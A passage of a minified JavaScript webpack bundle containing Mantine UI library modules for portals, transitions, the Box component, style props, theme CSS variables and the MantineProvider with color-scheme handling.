t?(0,r.jsx)(d,{...n,children:o}):(0,r.jsx)(r.Fragment,{children:o})}d.displayName="@mantine/core/Portal",u.displayName="@mantine/core/OptionalPortal"},74274:function(e,t,o){o.d(t,{u:function(){return p}});var r=o(97458);let n=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...n("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...n("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...n("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...n("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...n("top"),common:{transformOrigin:"top right"}}},i={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=o(37667),l=o(19481),c=o.n(l),d=o(87014),u=o(96151),m=o(97807);function p(e){let{keepMounted:t,transition:o="fade",duration:n=250,exitDuration:l=n,mounted:p,children:f,timingFunction:h="ease",onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x}=e,{transitionDuration:C,transitionStatus:N,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:o,timingFunction:r,mounted:n,onEnter:a,onExit:i,onEntered:l,onExited:p,enterDelay:f,exitDelay:h}=e,y=(0,d.rZ)(),v=(0,u.J)(),b=!!y.respectReducedMotion&&v,[g,w]=(0,s.useState)(b?0:t),[x,C]=(0,s.useState)(n?"entered":"exited"),N=(0,s.useRef)(-1),S=(0,s.useRef)(-1),k=(0,s.useRef)(-1),j=e=>{let r=e?a:i,n=e?l:p;window.clearTimeout(N.current);let s=b?0:e?t:o;w(s),0===s?("function"==typeof r&&r(),"function"==typeof n&&n(),C(e?"entered":"exited")):k.current=requestAnimationFrame(()=>{c().flushSync(()=>{C(e?"pre-entering":"pre-exiting")}),k.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),C(e?"entering":"exiting"),N.current=window.setTimeout(()=>{"function"==typeof n&&n(),C(e?"entered":"exited")},s)})})};return(0,m.l)(()=>{window.clearTimeout(S.current),"number"==typeof(n?f:h)?S.current=window.setTimeout(()=>{j(n)},n?f:h):j(n)},[n]),(0,s.useEffect)(()=>()=>{window.clearTimeout(N.current),cancelAnimationFrame(k.current)},[]),{transitionDuration:g,transitionStatus:x,transitionTimingFunction:r||"ease"}}({mounted:p,exitDuration:l,duration:n,timingFunction:h,onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x});return 0===C?p?(0,r.jsx)(r.Fragment,{children:f({})}):t?f({display:"none"}):null:"exited"===N?t?f({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:f(function(e){let{transition:t,state:o,duration:r,timingFunction:n}=e,s={transitionDuration:"".concat(r,"ms"),transitionTimingFunction:n};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...s,...a[t].common,...a[t][i[o]]}:{}:{transitionProperty:t.transitionProperty,...s,...t.common,...t[i[o]]}}({transition:o,duration:C,state:N,timingFunction:S}))})}p.displayName="@mantine/core/Transition"},96878:function(e,t,o){o.d(t,{k:function(){return d}});var r=o(97458);o(37667);var n=o(12213),a=o(94374),i=o(58221),s=o(50920),l={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},d=(0,s.b)((e,t)=>{let o=(0,n.w)("UnstyledButton",c,e),{className:s,component:d="button",__staticSelector:u,unstyled:m,classNames:p,styles:f,style:h,...y}=o,v=(0,a.y)({name:u,props:o,classes:l,className:s,style:h,classNames:p,styles:f,unstyled:m});return(0,r.jsx)(i.x,{...v("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...y})});d.classes=l,d.displayName="@mantine/core/UnstyledButton"},58221:function(e,t,o){o.d(t,{x:function(){return j}});var r=o(97458),n=o(37667),a=o(90294),i=o(19384),s=o(17464),l=o(74781);function c(e){return(0,l.X)(e).reduce((t,o)=>void 0!==e[o]?"".concat(t).concat(o.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase())),":").concat(e[o],";"):t,"").trim()}function d(e){let t=(0,s.R7)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:function(e){let{selector:t,styles:o,media:r,container:n}=e,a=o?c(o):"",i=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[],s=Array.isArray(n)?n.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}(e)}})}var u=o(19503),m=o(87014);function p(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,o)=>({...e,...f(o,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var h=o(12318);let y={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var v=o(49644),b=o(1611);function g(e,t){let o=(0,b.E)({color:e,theme:t});return"dimmed"===o.color?"var(--mantine-color-dimmed)":"bright"===o.color?"var(--mantine-color-bright)":o.variable?"var(".concat(o.variable,")"):o.color}let w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},x=["h1","h2","h3","h4","h5","h6"],C=["h1","h2","h3","h4","h5","h6"],N={color:g,textColor:function(e,t){let o=(0,b.E)({color:e,theme:t});return o.isThemeColor&&void 0===o.shade?"var(--mantine-color-".concat(o.color,"-text)"):g(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&x.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,v.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let o=e.replace("-","");if(!(o in t.spacing))return(0,v.h)(e);let r="--mantine-spacing-".concat(o);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,v.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&C.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let[o,r,...n]=e.split(" ").filter(e=>""!==e.trim()),a="".concat((0,v.h)(o));return r&&(a+=" ".concat(r)),n.length>0&&(a+=" ".concat(g(n.join(" "),t))),a.trim()}return e}};function S(e){return e.replace("(min-width: ","").replace("em)","")}let k=(0,n.forwardRef)((e,t)=>{var o;let{component:i,style:c,__vars:v,className:b,variant:g,mod:w,size:x,hiddenFrom:C,visibleFrom:k,lightHidden:j,darkHidden:E,renderRoot:P,__size:z,...R}=e,_=(0,m.rZ)(),{styleProps:O,rest:I}=(0,h.c)(R),T=(0,s.dv)(),M=null==T||null===(o=T())||void 0===o?void 0:o(O.sx),A=function(){let e=(0,n.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=function(e){let{styleProps:t,data:o,theme:r}=e;return function(e){let{media:t,...o}=e;return{...o,media:Object.keys(t).sort((e,t)=>Number(S(e))-Number(S(t))).map(e=>({query:e,styles:t[e]}))}}((0,l.X)(t).reduce((e,n)=>{var a,i;if("hiddenFrom"===n||"visibleFrom"===n||"sx"===n)return e;let s=o[n],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(a=t[n])&&null!==a?"base"in a?a.base:void 0:a;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[n]))return c.forEach(t=>{e.inlineStyles[t]=N[s.type](d,r)}),e;e.hasResponsiveStyles=!0;let u="object"==typeof(i=t[n])&&null!==i?(0,l.X)(i).filter(e=>"base"!==e):[];return c.forEach(o=>{d&&(e.styles[o]=N[s.type](d,r)),u.forEach(a=>{var i;let l="(min-width: ".concat(r.breakpoints[a],")");e.media[l]={...e.media[l],[o]:N[s.type]("object"==typeof(i=t[n])&&null!==i&&a in i?i[a]:i,r)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}({styleProps:O,theme:_,data:y}),F={ref:t,style:function(e){let{theme:t,style:o,vars:r,styleProps:n}=e;return{...f(o,t),...f(r,t),...n}}({theme:_,style:c,vars:v,styleProps:D.inlineStyles}),className:(0,a.W)(b,M,{[A]:D.hasResponsiveStyles,"mantine-light-hidden":j,"mantine-dark-hidden":E,["mantine-hidden-from-".concat(C)]:C,["mantine-visible-from-".concat(k)]:k}),"data-variant":g,"data-size":(0,u.s)(x)?void 0:x||void 0,size:z,...function e(t){return t?"string"==typeof t?{[p(t)]:!0}:Array.isArray(t)?[...t].reduce((t,o)=>({...t,...e(o)}),{}):Object.keys(t).reduce((e,o)=>{let r=t[o];return void 0===r||""===r||!1===r||null===r||(e[p(o)]=t[o]),e},{}):null}(w),...I};return(0,r.jsxs)(r.Fragment,{children:[D.hasResponsiveStyles&&(0,r.jsx)(d,{selector:".".concat(A),styles:D.styles,media:D.media}),"function"==typeof P?P(F):(0,r.jsx)(i||"div",{...F})]})});k.displayName="@mantine/core/Box";let j=(0,i.F)(k)},12318:function(e,t,o){o.d(t,{c:function(){return n}});var r=o(3096);function n(e){let{m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et,...eo}=e;return{styleProps:(0,r.L)({m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et}),rest:eo}}o(37667),o(97458)},17464:function(e,t,o){o.d(t,{DE:function(){return d},Nu:function(){return c},R7:function(){return l},Sm:function(){return i},XD:function(){return n},dv:function(){return u},sZ:function(){return m},uK:function(){return s}});var r=o(37667);let n=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(n);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function m(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},3377:function(e,t,o){o.d(t,{M:function(){return S}});var r=o(97458);function n(e){return"auto"===e||"dark"===e||"light"===e}var a=o(17464),i=o(74781),s=o(49644),l=o(37667),c=o(87014);function d(){let e=(0,c.rZ)(),t=(0,a.R7)(),o=(0,i.X)(e.breakpoints).reduce((t,o)=>{let r=e.breakpoints[o].includes("px"),n=function(e){var t;let o="string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e;return"number"==typeof o?o:"string"==typeof o?o.includes("calc")||o.includes("var")?o:o.includes("px")?Number(o.replace("px","")):o.includes("rem")?16*Number(o.replace("rem","")):o.includes("em")?16*Number(o.replace("em","")):Number(o):NaN}(e.breakpoints[o]),a=r?"".concat(n-.1,"px"):(0,s.em)(n-.1),i=r?"".concat(n,"px"):(0,s.em)(n);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(o," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(o," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:o}})}function u(e){return Object.entries(e).map(e=>{let[t,o]=e;return"".concat(t,": ").concat(o,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var p=o(74436),f=o(69890),h=o(8823),y=o(13246);function v(e){let{theme:t,color:o,colorScheme:r,name:n=o,withColorValues:a=!0}=e;if(!t.colors[o])return{};if("light"===r){let e=(0,f.j)(t,"light"),r={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-filled)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][e],.1),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][e],.12),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][e],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...r}:r}let i=(0,f.j)(t,"dark"),s={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-4)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(i,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.15),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.2),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...s}:s}function b(e,t,o){(0,i.X)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(o,"-").concat(r)]:t[r]}))}let g=e=>{let t=(0,f.j)(e,"light"),o=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,s.h)(e.defaultRadius),r={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":o,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,h.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,h.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(r.variables,e.breakpoints,"breakpoint"),b(r.variables,e.spacing,"spacing"),b(r.variables,e.fontSizes,"font-size"),b(r.variables,e.lineHeights,"line-height"),b(r.variables,e.shadows,"shadow"),b(r.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,o)=>{r.variables["--mantine-primary-color-".concat(o)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(o,")")}),(0,i.X)(e.colors).forEach(t=>{let o=e.colors[t];if(o&&"object"==typeof o&&"mantine-virtual-color"in o)return Object.assign(r.light,v({theme:e,name:o.name,color:o.light,colorScheme:"light",withColorValues:!0})),void Object.assign(r.dark,v({theme:e,name:o.name,color:o.dark,colorScheme:"dark",withColorValues:!0}));o.forEach((e,o)=>{r.variables["--mantine-color-".concat(t,"-").concat(o)]=e}),Object.assign(r.light,v({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(r.dark,v({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let n=e.headings.sizes;return(0,i.X)(n).forEach(t=>{r.variables["--mantine-".concat(t,"-font-size")]=n[t].fontSize,r.variables["--mantine-".concat(t,"-line-height")]=n[t].lineHeight,r.variables["--mantine-".concat(t,"-font-weight")]=n[t].fontWeight||e.headings.fontWeight}),r},w=g(o(17645).t);function x(e){let{cssVariablesSelector:t,deduplicateCssVariables:o}=e,n=(0,c.rZ)(),s=(0,a.R7)(),l=function(e){let{theme:t,generator:o}=e,r=g(t),n=null==o?void 0:o(t);return n?(0,p.R)(r,n):r}({theme:n,generator:(0,a.Sm)()}),d=":root"===t&&o,f=function(e,t){let o=u(e.variables),r=o?m(t,o):"",n=u(e.dark),a=u(e.light),i=n?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),n):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(r).concat(i).concat(s)}(d?function(e){let t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach(o=>{w.variables[o]!==e.variables[o]&&(t.variables[o]=e.variables[o])}),(0,i.X)(e.light).forEach(o=>{w.light[o]!==e.light[o]&&(t.light[o]=e.light[o])}),(0,i.X)(e.dark).forEach(o=>{w.dark[o]!==e.dark[o]&&(t.dark[o]=e.dark[o])}),t}(l):l,t);return f?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==s?void 0:s(),dangerouslySetInnerHTML:{__html:"".concat(f).concat(d?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}x.displayName="@mantine/CssVariables";var C=o(44204);function N(e,t){var o;let r="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches;null===(o=t())||void 0===o||o.setAttribute("data-mantine-color-scheme","auto"!==e?e:r?"dark":"light")}function S(e){let{theme:t,children:o,getStyleNonce:i,withStaticClasses:s=!0,withGlobalClasses:u=!0,deduplicateCssVariables:m=!0,withCssVariables:p=!0,cssVariablesSelector:f=":root",classNamesPrefix:h="mantine",colorSchemeManager:y=function(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let o=window.localStorage.getItem(t);return n(o)?o:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:o=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&n(e.newValue)&&o(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}(),defaultColorScheme:v="light",getRootElement:b=()=>document.documentElement,cssVariablesResolver:g,forceColorScheme:w,stylesTransform:S}=e,{colorScheme:k,setColorScheme:j,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:o,getRootElement:r,forceColorScheme:n}=e,a=(0,l.useRef)(null),[i,s]=(0,l.useState)(()=>t.get(o)),c=n||i,d=(0,l.useCallback)(e=>{n||(N(e,r),s(e),t.set(e))},[t.set,c,n]),u=(0,l.useCallback)(()=>{s(o),N(o,r),t.clear()},[t.clear,o]);return(0,l.useEffect)(()=>(t.subscribe(d),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,C.Y)(()=>{N(t.get(o),r)},[]),(0,l.useEffect)(()=>{var e;if(n)return N(n,r),()=>{};void 0===n&&N(i,r),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===i&&N(e.matches?"dark":"light",r)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[i,n]),{colorScheme:c,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:v,forceColorScheme:w,manager:y,getRootElement:b});return function(e){let{respectReducedMotion:t,getRootElement:o}=e;(0,C.Y)(()=>{var e;t&&(null===(e=o())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:b}),(0,r.jsx)(a.XD.Provider,{value:{colorScheme:k,setColorScheme:j,clearColorScheme:E,getRootElement:b,classNamesPrefix:h,getStyleNonce:i,cssVariablesResolver:g,cssVariablesSelector:f,withStaticClasses:s,stylesTransform:S},children:(0,r.jsxs)(c.M2,{theme:t,children:[p&&(0,r.jsx)(x,{cssVariablesSelector:f,deduplicateCssVariables:m}),u&&(0,r.jsx)(d,{}),o]})})}(function(){let e=console.error;console.error=function(){for(var t=arguments.length,o=Array(t),r=0;r<t;r++)o[r]=arguments[r];o.length>1&&"string"==typeof o[0]&&o[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof o[1]&&o[1].toLowerCase().includes("data-mantine-color-scheme")||e(...o)}})(),S.displayName="@mantine/core/MantineProvider"},87014:function(e,t,o){o.d(t,{M2:function(){return m},rZ:function(){return u}});var r=o(97458),n=o(37667),a=o(17645),i=o(74436);function s(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function l(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if(!("object"!=typeof e.primaryShade||s(e.primaryShade.dark)&&s(e.primaryShade.light))||"number"==typeof e.primaryShade&&!s(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,n.createContext)(null),d=()=>(0,n.useContext)(c)||a.t;function u(){let e=(0,n.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function 